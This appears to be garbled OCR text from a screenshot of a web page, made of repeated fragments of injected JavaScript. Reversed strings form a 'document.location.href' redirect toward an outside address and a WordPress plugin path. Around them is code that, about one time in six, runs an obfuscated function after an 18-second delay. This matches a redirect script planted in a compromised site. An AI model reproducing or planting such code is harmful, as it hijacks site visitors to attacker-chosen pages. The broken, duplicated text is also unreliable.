
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-